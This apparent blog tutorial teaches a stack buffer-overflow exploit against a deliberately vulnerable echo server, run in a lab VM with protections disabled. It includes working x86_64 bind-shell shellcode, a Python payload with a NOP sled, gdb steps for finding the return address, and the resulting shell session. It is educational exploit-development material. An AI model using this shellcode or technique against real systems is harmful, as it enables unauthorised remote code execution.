I’ve had the pleasure of talking to several folks who are involved in cybersecurity in one form or another. It’s surprising to me how few of us have actually gone through the trouble of crafting an exploit by hand. I think that the process of identifying a vulnerability and exploiting it by hand leads to a deep understanding of the subject and the challenges we face as cybersecurity professionals.
There are many kinds of vulnerabilities and many kinds of exploits. Today I’ll be talking about a classic memory corruption attack: the stack buffer-overflow. It’s been around for a long time. Elias Levy, aka ‘Aleph One’, wrote about it in a 1996 ‘Phrack’ magazine article titled “Smashing The Stack For Fun and Profit”. It’s worth a read and it’s a part of our history.
The stack buffer-overflow is a great place to start because the both vulnerability itself and method of exploitation are fairly straight forward. Perhaps if there is enough interest, I’ll write some future blog posts about other kinds of vulnerabilities and their exploits.
Lets start with a simple program that has an exploitable bug. (adapted from this code)
// echo.c
// compile with these flags to disable modern stack smashing protection:
// gcc -g -fno-stack-protector -z execstack -pthread echo.c -o echo

#include <stdlib.h>
#include <errno.h>
#include <unistd.h>
#include <string.h>
#include <sys/wait.h>
#include <sys/socket.h>
#include <resolv.h>
#include <arpa/inet.h>
#include <pthread.h>

#define PANIC(msg)  { perror(msg); exit(-1); }

void* echo_handler(void* client_fd)
{   char line[0100];
    int bytes_read;
    int client = *(int *)client_fd;

    bytes_read = recv(client, line, 1000, 0);
    send(client, line, bytes_read, 0);
    close(client);

    return client_fd;
}

int main(void)
{
    int sd;
    struct sockaddr_in addr;

    if ( (sd = socket(PF_INET, SOCK_STREAM, 0)) < 0 ) PANIC("Socket");

    addr.sin_family = AF_INET;
    addr.sin_port = htons(9999);
    addr.sin_addr.s_addr = INADDR_ANY;

    if ( bind(sd, (struct sockaddr*)&addr, sizeof(addr)) != 0 ) PANIC("Bind");
    if ( listen(sd, 20) != 0 ) PANIC("Listen");

    while (1)
    {
        int client, addr_size = sizeof(addr);
        pthread_t child;

        client = accept(sd, (struct sockaddr *) &addr, (socklen_t *) &addr_size);
        printf("Connected: %s:%d\n", inet_ntoa(addr.sin_addr), ntohs(addr.sin_port));
        if ( pthread_create(&child, NULL, echo_handler, &client) != 0 )
            perror("Thread creation");
        else
            pthread_detach(child);  /* disassociate from parent */
    }

    return 0;
}
This program runs a network service on port 9999 that listens for incoming connections and will receive (up to 1000 bytes) data and echos it back to the connected client. It then closes the connection. It is multithreaded and can handle multiple simultaneous connections.
There are two lines of code that are of particular interest in the echo_handler function:
char line[0100];
and
bytes_read = recv(client, line, 1000, 0);
In the first line we see that the variable line is a char array allocated on the stack with 0100 slots. Based on the second line, this is probably a typo—the programmer almost certainly meant to type 1000 but accidentally wrote 0100. Unfortunately for the programmer, this is a valid expression. 0100 is interpreted by the parser as a base 8 number and has the base 10 value 64. Oops!
Since the variable line is passed to recv as the buffer argument with a corresponding length argument of 1000, if the client sends more than 64 bytes of data, the line buffer will overflow.
Lets take a moment and review how function calls work—Specifically, what happens to the stack when a function call is made.
The following is a great image depicting a stack frame along with some associated code on the x86_64 architecture that I found here. It’s a good post. If you are interested in frame layouts and calling conventions on x86_64 its a worth a read.
long myfunc(long a, long b, long c, long d,
            long e, long f, long g, long h)
{
    long xx = a * b * c * d * e * f * g * h;
    long yy = a + b + c + d + e + f + g + h;
    long zz = utilfunc(xx, yy, xx % yy);
    return zz + 20;
}

The graphic shows the calling convention for x86_64. We see that the first six arguments are passed in registers and if a function accepts more than six, they are passed on the stack. They are accessible to the callee function by indexing off of %rbp. This is very similar to x86 other than passing parameters in registers. (Don’t worry too much about the ‘red zone’, it’s not really relevant to our discussion.)
We see that when the stack frame is set up, the return address is sitting just above the base pointer (%rbp). This is the key to our exploit. The fact that control flow information is co-located with program data gives us the opportunity to exert our influence on the control flow of the program in arbitrary and spectacular ways.
(Note: depending on the compiler, OS, language, and compiler flags, there may be some other stuff in between the local variables and the return address.)
Lets take a look at the disassembly of echo_handler:
0000000000400a26 <echo_handler>:
  400a26:   55                      push   %rbp
  400a27:   48 89 e5                mov    %rsp,%rbp
  400a2a:   48 83 ec 60             sub    $0x60,%rsp
             ...
            <snip>
             ...
  400a93:   c9                      leaveq
  400a94:   c3                      retq
When a function is called, a few things happen to setup and tear down the stack frame for that function. First, the base pointer is saved on the stack (push %rbp), the base pointer is set to the old stack pointer (mov %rsp,%rbp), and finally, the stack pointer is decremented to make room for the frame (sub $0x60,%rsp)—remember, the stack grows down, the heap grows up.
At the end of the call, the last two instructions are undoing the stuff that was done at the beginning (leaveq, and retq). Collectively, they restore the stack to the state it was in when the caller called the callee and the program then continues execution on the next line of the caller function. Specifically, retq takes the value that is stored at the location labeled ‘return address’ in the graphic and puts it into %rip and the program continues execution wherever %rip is pointing to. If we can overwrite that value, we control the execution of the program!
This opens up a bunch of possibilities. The only one I’m going to cover today is code injection. Since we have 1000 bytes to work with in the line buffer, we can write our own program and have the echo server execute it for us. We could do all sorts of things, but the most fun thing to do is spawn a shell that we can connect to over the network.
Unfortunately, we need to write a program that the machine knows how to execute. Sadly, the machine only speaks one language—machine code. Fortunately, we can write code in a higher level language (haha–yes, by that I mean assembly) and use the compiler to translate our code into machine code. Then we can extract the op-codes and push them into the buffer.
Before writing the assembly program, lets first write out what we want in C:
// dup2-shellcode.c
#include <sys/socket.h>
#include <netinet/in.h>
#include <unistd.h>

void main(void)
{
    int sockfd, newsockfd, portno, pid;
    struct sockaddr_in serv_addr;

    sockfd = socket(AF_INET, SOCK_STREAM, 0);

    portno = 4444;
    serv_addr.sin_family = AF_INET;
    serv_addr.sin_port = htons(portno);

    bind(sockfd, (struct sockaddr *) &serv_addr, sizeof(serv_addr));

    listen(sockfd, 5);

    while(1)
    {
        newsockfd = accept(sockfd, 0, 0);

        if( (pid = fork()) == 0 )
        {
            dup2(newsockfd, 0); // bind stdin
            dup2(newsockfd, 1); // bind stdout
            dup2(newsockfd, 2); // bind stderr

            execve("/bin/sh", 0, 0);
        }
    }
}
I’m setting up a server that listens on port 4444. When a client connects, the program accepts the connection and forks. If it’s the child, it goes on to call dup2 for stdin, stdout and stderr to close those files and reset them to the accepted socket’s file descriptor. Then the child process runs execve and becomes /bin/sh. Now the client has a remote shell to interact with.
To get an idea of what the assembly will need to look like, we can get the compiler to generate some assembly by doing:
$ gcc -fpic -S dup2-shellcode.c
and then look at dup2-shellcode.s. Instead of showing that here, I’ll jump ahead to my x86_64 rewrite of the C code above. The biggest difference between it and the C code is that it doesn’t make any function calls. Instead, it relies exclusively on system calls. I should point out that the calling convention for syscalls is slightly different than for function calls in x86_64, but for the syscalls I’ll be making, they are equivalent.
Also, I’ve gone through the trouble to make sure the code doesn’t generate any Null bytes. This is important in shellcode as the attack vector is often the misuse of string functions. It’s heavily commented so it will hopefully be somewhat understandable:
# asm.s

    xor    %eax, %eax       # start off with %eax = 0

    # socket call           # socket(AF_INET, SOCK_STREAM, 0)
    mov    $0x1, %al        #
    mov    %eax, %esi       # SOCK_STREAM == 1
    inc    %al              #
    mov    %eax, %edi       # AF_INET == 2
    xor    %rdx, %rdx       # (arg 3 = 0)
    mov    $0x29, %al       # set the syscall number
    syscall

    # bind(int socket, const struct sockaddr *address, socklen_t address_len)
    xchg   %eax, %ebx       # store the socket FD in %ebx
    xor    %rax, %rax       # zero out %rax
    push   %rax             # push it so we can use it later
    pushq  $0x5c110102      # set sin_port = 4444 == 0x5c11
                            # and sin_family = AF_INET == 0x0002
                            # we actually want 0x5c110002 but that has a
                            # null byte which we set in the next instruction

    mov    %al, 0x1(%rsp)   # here we set that null byte

    mov    %rsp, %rsi       # load our carefully constructed value into %rsi
                            # (arg 2 for bind)
    mov    $0x10, %dl       # (arg 3 for bind)
    mov    %ebx, %edi       # put the FD we got from socket() into %rdi
                            # (arg 1 for bind)
    mov    $0x31, %al       # set the syscall number
    syscall

    # listen call           # listen(int socket, int backlog)
    mov    $0x5, %al        #
    mov    %eax, %esi       # the second arg to listen (5 in this case)
    mov    %ebx, %edi       # the socket FD (arg 1 of listen)
    mov    $0x32, %al       # set the syscall number
    syscall

# we call accept in what is effectively a while true loop
# accept(socket, restrict address, address_len)
accept:
# we call accept(socket_fd, 0, 0). It works fine to pass 0 for arg 2 and 3.
    xor    %edx, %edx       # (0 -- arg 3 for accept)
    xor    %esi, %esi       # (0 -- arg 2 for accept)
    mov    %ebx, %edi       # the socket FD (arg 1 for accept)
    mov    $0x2b, %al       # setup the syscall number
    syscall

    mov    %eax, %ebp       # store the FD from accept

    # fork
    mov   $0x39, %al        # setup the syscall number
    syscall

    # go back to accept if we are the parent
    or    %eax, %eax
    jnz    accept

    # else we dup2 stdin, stdout, stderr

    # The following is equivalent to:
    # newsockfd = %ebp
    # dup2(newsockfd, 0); // bind stdin
    # dup2(newsockfd, 1); // bind stdout
    # dup2(newsockfd, 2); // bind stderr

    mov    %ebp, %edi       # the fd to dup to (arg 1)
    xor    %rax, %rax       # start with fd 0 (stdin)
    mov    %eax, %esi       # put it into %esi (arg 2)
    mov    $0x21, %al       # setup the syscall number
    syscall  # dup2 stdin

    inc    %al              # %al is zero (from the syscall return)
                            # so we increment
    mov    %eax, %esi       # to make it 1 (stdout) and do it all again
    mov    $0x21, %al
    syscall  # dup2 stdout

    inc    %al              # one more time for stderr.
    mov    %eax, %esi
    mov    $0x21, %al
    syscall  # dup2 stderr

    # below we are basically doing:
    # cmd = "/bin/sh";
    # args = {cmd, 0};
    # execve(cmd, args, 0)
    xor    %rdx, %rdx       # 0 is the third arg to execve
    # store the string '/bin/sh' into %rbx
    movabs $0x68732f6e69622fff, %rbx
    shr    $0x8, %rbx       # add a null byte to terminate the string
    push   %rbx             # put it on the stack
    mov    %rsp, %rdi       # load a pointer to the string into %rdi
                            # (arg 1 of execve)
    xor    %rax, %rax       # make a null
    push   %rax             # put it on the stack
    push   %rdi             # push the pointer to the string
    mov    %rsp, %rsi       # put the args pointer into %rsi (arg 2)
    mov    $0x3b, %al
    syscall
To convert this into opcodes, we again use the compiler:
$ gcc -c asm.s
then we do:
$ objdump -d asm.o > asm.dump.s
which give us:
asm.o:     file format elf64-x86-64


Disassembly of section .text:

0000000000000000 <accept-0x34>:
   0:   31 c0                   xor    %eax,%eax
   2:   b0 01                   mov    $0x1,%al
   4:   89 c6                   mov    %eax,%esi
   6:   fe c0                   inc    %al
   8:   89 c7                   mov    %eax,%edi
   a:   48 31 d2                xor    %rdx,%rdx
   d:   b0 29                   mov    $0x29,%al
   f:   0f 05                   syscall
  11:   93                      xchg   %eax,%ebx
  12:   48 31 c0                xor    %rax,%rax
  15:   50                      push   %rax
  16:   68 02 01 11 5c          pushq  $0x5c110102
  1b:   88 44 24 01             mov    %al,0x1(%rsp)
  1f:   48 89 e6                mov    %rsp,%rsi
  22:   b2 10                   mov    $0x10,%dl
  24:   89 df                   mov    %ebx,%edi
  26:   b0 31                   mov    $0x31,%al
  28:   0f 05                   syscall
  2a:   b0 05                   mov    $0x5,%al
  2c:   89 c6                   mov    %eax,%esi
  2e:   89 df                   mov    %ebx,%edi
  30:   b0 32                   mov    $0x32,%al
  32:   0f 05                   syscall

0000000000000034 <accept>:
  34:   31 d2                   xor    %edx,%edx
  36:   31 f6                   xor    %esi,%esi
  38:   89 df                   mov    %ebx,%edi
  3a:   b0 2b                   mov    $0x2b,%al
  3c:   0f 05                   syscall
  3e:   89 c5                   mov    %eax,%ebp
  40:   b0 39                   mov    $0x39,%al
  42:   0f 05                   syscall
  44:   09 c0                   or     %eax,%eax
  46:   75 ec                   jne    34 <accept>
  48:   89 ef                   mov    %ebp,%edi
  4a:   48 31 c0                xor    %rax,%rax
  4d:   89 c6                   mov    %eax,%esi
  4f:   b0 21                   mov    $0x21,%al
  51:   0f 05                   syscall
  53:   fe c0                   inc    %al
  55:   89 c6                   mov    %eax,%esi
  57:   b0 21                   mov    $0x21,%al
  59:   0f 05                   syscall
  5b:   fe c0                   inc    %al
  5d:   89 c6                   mov    %eax,%esi
  5f:   b0 21                   mov    $0x21,%al
  61:   0f 05                   syscall
  63:   48 31 d2                xor    %rdx,%rdx
  66:   48 bb ff 2f 62 69 6e    movabs $0x68732f6e69622fff,%rbx
  6d:   2f 73 68
  70:   48 c1 eb 08             shr    $0x8,%rbx
  74:   53                      push   %rbx
  75:   48 89 e7                mov    %rsp,%rdi
  78:   48 31 c0                xor    %rax,%rax
  7b:   50                      push   %rax
  7c:   57                      push   %rdi
  7d:   48 89 e6                mov    %rsp,%rsi
  80:   b0 3b                   mov    $0x3b,%al
  82:   0f 05                   syscall
All of those hex numbers after the colons (:) and before the asm instructions are what we are after.
After collecting all of those op-codes, we can now construct our exploit. I’m a python fan so here is my python exploit implementation:
exploit = ''.join([
    '\x31\xc0\xb0\x01\x89\xc6\xfe\xc0\x89\xc7\x48\x31\xd2\xb0\x29\x0f\x05\x93',
    '\x48\x31\xc0\x50\x68\x02\x01\x11\x5c\x88\x44\x24\x01\x48\x89\xe6\xb2\x10',
    '\x89\xdf\xb0\x31\x0f\x05\xb0\x05\x89\xc6\x89\xdf\xb0\x32\x0f\x05\x31\xd2',
    '\x31\xf6\x89\xdf\xb0\x2b\x0f\x05\x89\xc5\xb0\x39\x0f\x05\x09\xc0\x75\xec',
    '\x89\xef\x48\x31\xc0\x89\xc6\xb0\x21\x0f\x05\xfe\xc0\x89\xc6\xb0\x21\x0f',
    '\x05\xfe\xc0\x89\xc6\xb0\x21\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\x62\x69',
    '\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31\xc0\x50\x57\x48',
    '\x89\xe6\xb0\x3b\x0f\x05',
])

attack_addr = '\xaa\x4f\x81\xf7\xff\x7f\x00\x00'

print '\x90' * 64 + attack_addr * 10 + ('\x90' * 50) + exploit
So what’s going on in there?
The exploit variable is simple. It’s just the opcodes in a string (\xNN will embed the literal hex value NN into the string).
There is a seemingly magic value called attack_addr. This is the address that I want to overwrite the return address with. I’ll come back to this in a second.
Finally, we are printing '\x90' 64 times, followed by ten copies of attack_addr followed by a bunch of '\x90' again–this time 50 times, and then the exploit string.
Why??!
Ok, here’s what happening. First, we are filling the line buffer. It’s 64 bytes long, remember? We could have written 64 bytes of anything at all.
If we keep writing, we will eventually overwrite the return address. Exactly how much space is there between the end of the buffer and the return address? Unfortunately this depends on the compiler and the language. The good news is that it doesn’t matter! We know that the line variable will by word aligned. So will the return address. Since 64 is a multiple of 8 (the word-size in this case), we can just repeat the attack_addr a few times. It’s guaranteed to overwrite the return address correctly.
Next we fill in a bunch of '\x90' bytes. That the op-code for nop. We are constructing what’s called a ‘sled’. The idea is that the instruction pointer can land anywhere in the nop sled and it will harmlessly execute the nop instruction over and over until it reaches our exploit code.
Yay!
Wait, how did I come up with the value for attack_addr?
Ok, it’s time to come clean on a few things. As I said in the beginning, this attack has been around for a long time. Every modern operating system has protections in place to prevent this sort of thing from working. You may have noticed that comment at the beginning of echo.c:
// compile with these flags to disable modern stack smashing protection:
// gcc -g -fno-stack-protector -z execstack -pthread echo.c -o echo
Lets go through the security related flags:
- The
-fno-stack-protectorflag prevents a ‘stack canary’ from being used to detect the return address being changed. Without this flag, out attack would result in the program printing out a ‘stack smashing’ warning and exiting. - The
-z execstackdisables what’s called ‘W xor X’ protection. That means that by default, memory pages are marked as either writable, or executable, but never both. Without this flag, out exploit would result in a segmentation violation (SIGSEGV)
Furthermore, modern operating systems also use Address Space Layout Randomization (ASLR). This means that every time a process runs, the base address of the stack, and the heap (and perhaps other things depending on the OS and the settings) are set to a random address. This makes determining the desired attack address quite difficult.
So here’s the last dirty trick I’m pulling to make this work. Before running the echo program, I run this command:
setarch x86_64 -R $SHELL
This spawns a shell with ASLR turned off.
Ok, with that said, here’s how to get the attack_addr.
All we do is run the program in the debugger:
$ gdb echo
then on the gdb prompt, we set a breakpoint on line 26 and run the program:
(gdb) b 26
Breakpoint 1 at 0x400a8f: file echo.c, line 26.
(gdb) r
Starting program: /home/developer/echo
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Now it’s waiting for a connection. I’m running all of this on a VM with an IP 192.168.242.131 so I’ll do this to make the connection:
nc 192.168.242.131 9999
hello
hello
I type ‘hello’ and it echo’s it back to me. Back to gdb. We now see:
Breakpoint 1, echo_handler (client_fd=0x7fffffffe798) at echo.c:26
26      return client_fd;
Now we can print the address of line by doing:
(gdb) x/xw line
0x7ffff7814f00: 0x00000a6a
That’s the info we needed. From there we can compute a good attack_addr. I added 64 and the around 100 more to make sure I was inside the nop sled. Remember, we repeat attack_addr 10 times. That’s 80 bytes, so 100 or so is a good guess. If it doesn’t work the first time, a little trial and error goes a long way.
Note that the attack_addr is backwards! This is super important. x86_64 is little endian. If you don’t know what that means, go look it up. It’s worth your time to understand that.
Ok, now we can actually use our exploit:
$ python nc_exploit.py| nc 192.168.242.131 9999
It’s that simple. Now to use the exploit, we connect on port 4444:
nc 192.168.242.131 9999
whoami
developer
pwd
/home/developer
I typed a couple commands to make sure I had a shell. It’s not quite what we are used to a shell looking like. That’s because a psudo-terminal hasn’t been allocated. If it bugs you, you can fix it like this:
python -c 'import pty;pty.spawn("/bin/bash")'
developer@debian:/home/developer$ whoami
whoami
developer
developer@debian:/home/developer$ pwd
pwd
/home/developer
developer@debian:/home/developer$
It still echo’s your command back, but now things look right.
Awesome huh?
Here is something more awesome. This exploit is non-destructive! If we fire up another terminal and connect to the echo server on port 9999 it still works as expected. This is the best case scenario for an exploiter. The victim has no idea that anything is amiss and the vulnerable program just keep on running!
If you work in the cyber world, I highly recommend that you set up a VM and try to reproduce this yourself. Better yet, write your own vulnerable program and assembly exploit!
It’s one thing to listen to a lecture or read about something but it is quit a different matter to get your hands dirty and actually implement something. Especially when it comes to cyber topics.
As I said at the beginning, this exploit is quite old and chances are, your OS already protects you against attacks of this specific form. However, variations on this attack can and do circumvent the protections I’ve talked about in this post. If there is sufficient interest, I could be talked into writing future posts demonstrating other types of exploits including more modern variations of this one.
One last thing. My asm exploit is supposed to continue to serve shells on port 4444. Unfortunately, the accept syscall succeeds the first time, but on subsequent connections it fails. Running in the debugger reveals that errno is set to 9 which means ‘bad file descriptor’. I’m not sure why this is happening. Cudos to the reader who comes up with a fix for the exploit to correct this behavior.
Cheers.